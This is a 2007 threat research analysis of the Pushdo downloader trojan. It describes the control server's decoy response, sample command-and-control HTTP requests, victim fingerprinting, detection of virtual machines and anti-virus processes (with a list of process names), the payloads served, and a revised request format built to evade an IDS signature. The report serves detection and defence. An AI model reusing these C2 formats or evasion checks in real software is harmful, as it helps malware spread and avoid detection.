# Pushdo - Analysis of a Modern Malware Distribution System

secureworks.com/research/pushdo

Joe Stewart

- **Author:** Joe Stewart
- **Date:** December 16, 2007Recently, Sophos published a blog entry detailing the trouble they are having with the **Pushdo trojan**, a fairly new and prolific threat being circulated in **fake "E-card"** emails. From their description, it is clear that the author(s) of **Pushdo** are making a concerted effort to spread their malware far and wide. But what exactly is Pushdo, and how does it work? We decided to take a closer look at this malware family.

**Pushdo** is usually classified as a **"downloader" trojan** - meaning its true purpose is to download and install additional malicious software. There are dozens of downloader trojan families out there, but Pushdo is actually more sophisticated than most, but that sophistication lies in the Pushdo control server rather than the trojan.

When executed, Pushdo reports back to one of several control server IP addresses embedded in it code. The server listens on TCP port 80, and pretends to be an Apache webserver. Any request that doesn't have the correct URL format will be answered with the following content.

```
Looking for blackjack and hookers?
```

The Bender Bending Rodriguez text is simply misdirection to mask the true nature of the server - if the HTTP request contains the following parameters, one or more executables will be delivered via HTTP.

```
GET /s_60_16909060?m=3&a=1&r=1&hdd=202020205720
2d4443574d41314132373538323 4&fs=1&gen=1&os=9400
000005000000000000000930800000200000000 HTTP/1.0
```

Labels: Version; Victim IP address as integer; Administrator?; Hard drive serial number; Filesystem type (1=NTFS,0=Other); How many times Pushdo has run; OS version

*Pushdo HTTP Request Variables*The malware to be downloaded by Pushdo depends on the value following the "s-underscore" part of the URL. The Pushdo controller is preloaded with multiple executable files - the one we looked at contained 421 different malware samples ready to be delivered. The Pushdo controller also uses the GeoIP geolocation database in conjunction with whitelists and blacklists of country codes. This enables the Pushdo author to limit distribution of any one of the malware loads from infecting users located in a particular country, or provides the ability to target a specfic country or countries with a specific payload.

Pushdo keeps track of the IP address of the victim, whether or not that person is an administator on the computer, their primary hard drive serial number (obtained by SMART_RCV_DRIVE_DATA IO control code), whether the filesystem is NTFS, how many times the victim system has executed a Pushdo variant, and the Windows OS version as returned by the GetVersionEx API call.

The use of the physical hard drive serial number as a identifier is interesting - it not only provides a unique ID for the infected system, but can also reveal information such as whether the code is running in a virtual machine or not. For instance, a VMware system might return a serial number of "00000000000000000001" or simply "00", which is very easily spotted in a list of serial numbers of major hard drive vendors. This could be a way for the malware author to spy on anti-virus companies using automated tools to monitor the malware download points.

As another anti-anti-malware function, Pushdo will look at the names of all running processes and compare them to the following list of anti-virus and personal firewall process names:

- avp.exe
- Armor2net.exe
- kpf4ss.exe
- blackd.exe
- PXAgent.exe
- ipfsrv.exe
- safensec.exe
- mcagent.exe
- mpsevh.exe
- mcuimgr.exe
- mcpromgr.exe
- mcusrmgr.exe
- mcupdmgr.exe
- mclogsrv.exe
- mctskshd.exe
- NPFSVICE.exe
- outpost.exe
- symlcsvc.exe
- sspfwtry2.exe
- vsmon.exe- xcommsvr.exe
- vsserv.exe
- livesrv.exe
- drweb32w.exe
- nod32krn.exe
- PAVFNSVR.exe
- PAVSRV51.exe

Instead of killing off these processes, as many other trojans/viruses attempt to do, Pushdo merely reports back to the controller which ones are running, by appending "proc=" and a list of the matching process names to the HTTP request parameters. This type of reconaissance is useful when determining which anti-virus engines or firewalls are preventing the malware from running or phoning home, by their absence from the statistics. This way the Pushdo author doesn't have to maintain a test environment for each AV/firewall product.

Most of the 421 malware samples from the Pushdo controller we examined were either the Wigon rootkit or the Cutwail spam trojan, however the following other trojans were being served by the controller:

- PRG/Wsnpoem
- PSW.LdPinch.NEL
- TrojanDownloader.Agent.NPQ
- Agent.AIA
- BHO.NAT
- Rustock.NBK
- TrojanDownloader.Small.NYK

The large proportion of Cutwail/Wigon leads us to believe the same group is behind all three malware families. The Wigon rootkit is dropped onto the system when Pushdo is first executed, and is used to hide the Pushdo process and any subsequent malware that Pushdo might download.

It is able to determine which processes to hide by looking for a specific byte at a predetermined offset of the PE header. Cutwail also seems to share some similar code/programming techniques (as well as the use of the Wigon rootkit) with Pushdo. For instance, the use of environment variables to determine system paths, rather than more canonical Win32 API calls. This programming approach may also indicate the author of Pushdo (and Cutwail and Wigon) is more at home with Unix-like operating systems than Win32 platforms, although clearly he/she has proficiency on both.The fact that other malware families are being distributed using the Pushdo system suggests that the author is also willing to take payments from other malware authors in return for use of his distribution channel. Such arrangements are becoming more and more common, as participants in the malware economy seek out niches in which to provide services in the underground marketplace.

The Pushdo controller is remotely administered using a custom protocol over the HTTP channel. An administrator connects using the same URL that an infected system might, except the version parameter is set to a predetermined key. At that point the following commands can be issued over the TCP channel:

- **STAT** (gets the server status)
- **TRCK** (dump the statistics log)
- **CARG** (upload a new malware payload database)
- **FLTR** (upload a new whitelist/blacklist filter database)
- **FINA** (end session)

As we were writing this analysis, we received an e-card email containing a newer variant of Pushdo. Apparently taking notice that the Bleeding Snort project had published a signature (sid 2006377) to detect the Pushdo request variables in transit, the author has now changed the request to be less fingerprintable. An example of the new request format is:

GET
/40e800142020202057202d4443574d414c393635393438366c0000003c66000000007600000002
HTTP/1.0

The length of the request will likely change between different service pack levels of Windows. IDS/IPS signatures can still be written around such a request, taking advantage of the fact that no other HTTP headers are sent as one characteristic to key in on. However, even with this approach, false positives may still occur.

Clearly the author of Pushdo is intent on evading detection for as long as possible, in order to have the maximum amount of time to seed Cutwail spambots into the wild. Although it is unclear just how large the Cutwail botnet has become, the ambition of the project rivals that of other more well-known spam botnets, such as Storm. Only time will tell if it will rival Storm in size as well.